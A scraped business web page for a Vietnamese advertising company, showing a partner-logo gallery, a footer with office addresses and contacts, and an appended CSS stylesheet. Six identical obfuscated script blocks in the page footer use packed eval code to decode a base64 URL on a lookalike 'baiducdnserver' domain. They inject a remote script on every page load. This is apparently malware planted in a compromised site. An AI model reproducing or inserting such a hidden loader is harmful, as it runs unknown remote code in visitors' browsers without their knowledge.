					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/castrol-1406.jpg" alt="Castrol" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/mega-0912.jpg" alt="MegaSun" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/untitled-1-9864.jpg" alt="Bia SG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/14.jpg" alt="omizu" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/13.jpg" alt="vas" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/12.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/11.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/10.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/9.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/8.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/7.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/6.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/5-3020.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/4-9722.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/2-6672.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/1-6133.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/xi-mang-long-son-0232.jpg" alt="Xi Măng Long Sơn" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/xi-mang-chinfon-1454.jpg" alt="Xi Măng ChinFon" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/fusheng-16-x-8m5-3376.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/thaco-9150.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/edi-2147.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/eneos-20x10-5129.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/namsung-2070.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/elig-4303.jpg" alt="Elig" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/kangaroo-2521.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/pano-phytocide-(lam-dong)-(600x300)cm-7208.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/hoa-phat-8825.jpg" alt="Hòa Phát" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/bao-minh-4216.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/kvt-2019-can-tho-8330.jpg" alt="  " /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/34-6939.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/viettel-6610.jpg" alt="Viettel" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/25-6516.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/24-9852.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/20-2468.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/13-0708.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/12-2226.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/10-2522.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/8-2681.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/5-6369.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/3-2079.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
					<a href="" title="" target="_blank"><img src="thumb/145x145/2/upload/hinhanh/1-8149.jpg" alt="CÔNG TY TNHH THƯƠNG MẠI - DỊCH VỤ - QUẢNG CÁO SONG THÀNH CÔNG" /></a>
			</div>
</div>        <div class="clear"></div>
    </div><!---END #doitac-->
        
    <div id="wap_footer">
        <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div id="footer">
	<div class="logo-ft">
		<div class="td_ft">Thông tin liên hệ</div>
		<a href=""><img src="upload/hinhanh/logo-web-8288.jpg" /></a>
	</div>
	<div class="main_footer">
		<div class="td_ft">TRỤ SỞ CHÍNH</div>
		<p><span style="font-size:15px;">Địa chỉ : 283/30 Cách Mạng Tháng 8, P. 12, Q.10, TP. Hồ Chí Minh, Việt Nam </span></p>

<p><span style="font-size:15px;">Điện thoại : 028.3862.2119 - Fax : 028.3862.2118 </span></p>

<p><span style="font-size:15px;">Email : songthanhcong2004@gmail.com</span></p>

<p><span style="font-size:15px;">Website: <a href="http://songthanhcong-adv.com.vn/">http://songthanhcong-adv.com.vn/</a></span></p>
	</div>
	<div class="main_footer">
	<div class="td_ft">CHI NHÁNH ĐÀ NẴNG</div>
		<p><span style="font-size:15px;">Địa chỉ: 47 Thi Sách, P. Hòa Thuận Tây, Q. Hải Châu, TP. Đà Nẵng</span></p>

<p><span style="font-size:15px;">Điện thoại: 0236. 3614 225 - Fax: 0236. 3614 222</span></p>

<p><span style="font-size:15px;">Email: khanhthuan_stc@yahoo.com</span></p>

<p><span style="font-size:15px;">website: <a href="http://songthanhcong-adv.com.vn/">http://songthanhcong-adv.com.vn/</a></span></p>
	</div>
	<div class="main_footer">
	<div class="td_ft">CHI NHÁNH HÀ NỘI</div>
		<p><span style="font-size:15px;">Địa Chỉ: 53/141 Nguyễn Khang, P. Yên Hòa, Q. Cầu Giấy, TP. Hà Nội</span></p>

<p><span style="font-size:15px;">Điện thoại: 024. 3783 4334 - Fax: 024. 3783 4321</span></p>

<p><span style="font-size:15px;">Email: nguyenthuan.stc@gmail.com</span></p>

<p><span style="font-size:15px;">Website: <a href="http://songthanhcong-adv.com.vn/">http://songthanhcong-adv.com.vn/</a></span></p>
	</div>
<div class="clear"></div>
</div><!---END #footer--> 

<div class="end flex flexwrap justifylex">
	<p>Copyright © 2017 Song Thanh Cong. All right Reserved. Design by Nina.vn</p>

	<p class="statistic">
                    <span>Hôm nay: 941</span>
                    <span>Trong tuần: 9416</span>
                    <span>Tổng truy cập: 1466741</span>
                </p>
</div>    </div><!---END #wap_footer-->
</div><!---END #wapper-->

<div class="phone22">
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://songthanhcong-adv.com/css/default.css
body_size: 12570
content:
.box_container {} .box_container .content {
	padding: 10px 0px;
}
.tt_lh {
	width: 49%;
	float: left;
}
.bando {
	width: 49%;
	float: right;
}
.dangky {
	width: 49%;
	float: left;
}
.dangky_frm {
	padding: 10px 20px;
	position: relative;
	border: 1px solid #D6D6D6;
	margin-top: 10px;
	box-sizing: border-box;
}
div.dangnhap {
	float: right;
	width: 49%;
	position: relative;
}
div.tieude_dangky {
	position: absolute;
	background: #F7F7F7;
	padding: 3px 15px;
	top: -16px;
	left: 20px;
	border: 1px solid #D6D6D6;
	font-size: 13px;
}
div.tieude_dangnhap {
	border-bottom: 1px solid #D6D6D6;
	line-height: 35px;
	margin-bottom: 10px;
	font-size: 13px;
}
.popup_thongbao {
	width: 300px;
	background: #fff;
	text-align: center;
	border: 1px solid #D0CFCF;
	font-size: 13px;
}
.popup_thongbao .tieude_tb {
	background: #E80019;
	padding: 7px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}
.popup_thongbao .popup_kq {
	padding: 10px;
	font-weight: bold;
	color: #4C4C4C;
	min-height: 70px;
	align-items: center;
	font-size: 13px;
}
/*Form liên hệ*/

div.frm_lienhe {
	margin: 10px 0px 10px 0px;
	font-size: 13px;
	position: relative;
}
.thongbao {
	font-size: 20px;
	color: red;
	position: absolute;
	top: 35%;
	width: 100%;
	text-align: center;
}
.thongbao p {
	text-align: center;
}
div.frm_lienhe .item_lienhe {
	margin: 8px 0px;
}
div.frm_lienhe .item_lienhe_b {
	text-align: center;
}
div.frm_lienhe .item_lienhe p {
	float: left;
	min-width: 120px;
}
div.dangky .item_lienhe p {
	clear: both;
	float: none;
}
#reset_capcha img {
	float: left;
	margin: 5px 10px;
}
.baove {
	float: left !important;
}
div.frm_lienhe .item_lienhe span {
	color: red;
	margin-left: 3px;
}
div.frm_lienhe .item_lienhe input[type='text'],
div.frm_lienhe .item_lienhe textarea,
div.frm_lienhe .item_lienhe input[type='password'],
div.frm_lienhe .item_lienhe select {
	width: 63%;
	padding: 5px 10px;
	border: 1px solid #D6D6D6;
	box-sizing: border-box;
	background: #F7F7F7;
}
div.dangky_frm .item_lienhe input[type='text'],
div.dangky_frm .item_lienhe textarea,
div.dangky_frm .item_lienhe input[type='password'],
div.dangky_frm .item_lienhe select {
	width: 100%;
}
div.frm_lienhe .item_lienhe input[type='button'],
div.frm_lienhe .item_lienhe input[type='reset'],
div.frm_lienhe .item_lienhe input[type='submit'] {
	padding: 7px 25px;
	background: #2e368f;
	border: none;
	color: #fff;
	border-radius: 3px;
	margin: 10px 0px;
	font-size: 12px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
}
.btn_dangnhap {
	padding: 7px 25px;
	background: #ee0303;
	border: none;
	display: block;
	color: #fff;
	border-radius: 3px;
	margin: 10px 0px;
	cursor: pointer;
	box-sizing: border-box;
	text-transform: uppercase;
	text-decoration: none;
	float: left;
	margin-right: 5px;
}
.date {
	background: #F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;
	padding-right: 8%;
	cursor: pointer;
}
#tendangnhap {
	background: #F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;
	padding-left: 8%;
}
#matkhau,
#nhaplaimatkhau,
#matkhaucu {
	background: #F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;
	padding-left: 8%;
}
/*Form liên hệ*/

/*css tin tức*/

.box_news {
	padding: 12px 0;
	border-bottom: 1px dashed #C6C6C6;
	width: 100%;
	position: relative;
}
.box_5 {
	position: relative;
}
.news {
	display: block;
	background: url(../images/new.gif) center no-repeat;
	width: 33px;
	height: 16px;
	z-index: 10;
	position: absolute;
	right: 4px;
	top: 4px;
	background-size: 100% 100%;
}
.box_news h3 a {
	font-size: 14px;
	color: #1f1f1f;
	margin-bottom: 6px;
	transition: 0.4s;
	text-decoration: none;
	display: block;
}
.box_news h3 a:hover {
	color: #F00;
	transition: 0.4s;
}
.box_news a.chitiet {
	color: #00F;
}
.box_news a {
	text-decoration: none;
}
.box_news a img {
	float: left;
	margin: 4px 15px 3px 0px;
	max-width: 240px !important;
	transition: 1s;
	border: 1px solid #DCDCDC;
}
.box_news a img:hover {
	opacity: 0.4;
	transition: 1s;
}
.othernews {
	border: 1px solid #DEDEDE;
	padding: 5px;
	background: #F7F7F7;
}
.othernews .cactinkhac {
	font-size: 20px;
	color: #0066FF;
}
.othernews ul.phantrang {
	list-style: none;
	margin-left: 15px;
}
.othernews ul.phantrang li {
	background: url(../images/i_tinkhac.png) left 3px no-repeat;
	padding: 3px 5px 3px 18px;
	color: #AAAAAA;
}
.othernews ul.phantrang li a {
	color: #4A4A4A;
	text-decoration: none;
	transition: 0.4s;
}
.othernews ul.phantrang li a:hover {
	color: red;
	padding-left: 10px;
	transition: 0.4s;
}
/*css tin tức*/

/*----------css bản đồ-------------*/

#map_canvas {
	height: 500px;
	width: 99%;
	margin: 0px auto;
	border: 1px solid #BBB;
}
.map_description {
	color: #000000;
	overflow: auto;
	max-width: 300px;
}
.map_title {
	color: #30A602;
	font-weight: bold;
}
/*----------css bản đồ-------------*/

/*----------Phân trang-------------*/

.pagination {
	margin: auto;
	width: auto;
	text-align: center;
	margin-top: 10px;
}
.pagination .pages li.prev {
	margin-right: 15px;
}
.pagination .pages li.next {
	margin-left: 15px;
}
.pagination .pages li {
	display: inline-block;
	margin: 5px 2px;
}
.pagination .pages li a {
	height: 25px;
	padding: 4px 8px;
	text-decoration: none;
	color: #666666;
	font-weight: bold;
	border: 1px solid #d5d5d5;
	font-size: 11px;
}
.pagination .pages li a:hover {
	background: #f6f6f6;
}
.pagination .pages li .active {
	background: #424852;
	color: #fff;
	border-color: #424852;
}
.pagination .pages li .active:hover {
	background: #2a313d;
}
/*----------Phân trang-------------*/

/*----------Phân trang ajax-------------*/

.pages_ajax {
	display: inline-block;
}
.pages_ajax li {
	display: inline-block;
	margin: 5px 2px;
	height: 25px;
	padding: 4px 8px;
	text-decoration: none;
	color: #666666;
	font-weight: bold;
	border: 1px solid #d5d5d5;
	font-size: 11px;
	box-sizing: border-box;
	min-width: 30px;
	cursor: pointer;
}
.pages_ajax li.actived,
.pages_ajax li:hover {
	background: #2a313d;
	color: #fff;
}
span.total {
	display: none;
}
/*----------Phân trang ajax-------------*/

/*----------Đánh giá sao-------------*/

.danhgiasao {
	cursor: pointer;
}
.danhgiasao span {
	background: url(../images/star.gif) center top no-repeat;
	display: inline-block;
	width: 16px;
	height: 16px;
	cursor: pointer;
}
.danhgiasao span.active {
	background: url(../images/star.gif) center -48px no-repeat;
}
.danhgiasao span.hover,
.danhgiasao span.default {
	background: url(../images/star.gif) center -32px no-repeat;
}
/*----------Đánh giá sao-------------*/

/*----------Loading-------------*/

#pre-loader {
	background: #F5F5F5;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
}
.loader {
	position: relative;
	width: 2.5em;
	height: 2.5em;
	transform: rotate(165deg);
	position: absolute;
	top: calc(50% - 1.25em);
	left: calc(50% - 1.25em);
}
.loader:before,
.loader:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 0.5em;
	height: 0.5em;
	border-radius: 0.25em;
	transform: translate(-50%, -50%);
}
.loader:before {
	animation: before 2s infinite;
}
.loader:after {
	animation: after 2s infinite;
}
@keyframes before {
	0% {
		width: 0.5em;
		box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
	}
	35% {
		width: 2.5em;
		box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
	}
	70% {
		width: 0.5em;
		box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
	}
	100% {
		box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
	}
}
@keyframes after {
	0% {
		height: 0.5em;
		box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
	}
	35% {
		height: 2.5em;
		box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
	}
	70% {
		height: 0.5em;
		box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
	}
	100% {
		box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
	}
}
/*----------Loading-------------*/

/*----------css hiệu ứng-------------*/

.hover_sang1 {
	position: relative;
	overflow: hidden;
}
.hover_sang1:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.5);
	content: '';
	z-index: 10;
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
	transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
}
.hover_sang1:hover:before {
	webkit-transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
	transform: scale3d(2.2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
}
.hover_sang2 {
	position: relative;
	overflow: hidden;
}
.hover_sang2:before {
	position: absolute;
	top: 0;
	left: -85%;
	z-index: 10;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.hover_sang2:hover:before {
	transition: 1s;
	left: 100%;
}
.hinh_mo {
	position: relative;
	z-index: 2;
}
.hinh_mo:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.trang_den {
	filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
}
.trang_den:hover {
	filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
}
.zoom_hinh {
	overflow: hidden;
}
.zoom_hinh img {
	transition: all 1s ease 0s;
}
.zoom_hinh:hover img {
	transform: scale(1.1);
}
.xoay_hinh {
	overflow: hidden;
}
.xoay_hinh img {
	transition: all 1s ease 0s;
}
.xoay_hinh:hover img {
	transform: rotate(360deg);
}
.zoom_mo {
	position: relative;
}
.zoom_mo:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background-color: rgba(255, 255, 255, 0.2);
	-webkit-transform: scale(0.2);
	-ms-transform: scale(0.2);
	-o-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: ease-in-out 500ms;
	-o-transition: ease-in-out 500ms;
	transition: ease-in-out 500ms;
	z-index: 1;
}
.zoom_mo:hover:before {
	-webkit-transform: scale(1.0);
	-ms-transform: scale(1.0);
	-o-transform: scale(1.0);
	transform: scale(1.0);
	opacity: 1;
}
.hover_sang3 {
	overflow: hidden;
	position: relative;
}
.hover_sang3:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
	background: rgba(67, 69, 113, 0.1);
	-webkit-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(67, 69, 113, 0.1);
	-webkit-transition: all 0.6s ease-in-out;
	transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:hover:before {
	right: 50%;
	left: 50%;
	width: 0;
	background: rgba(255, 255, 255, 0.5);
}
.hover_sang3:hover:after {
	height: 0;
	top: 50%;
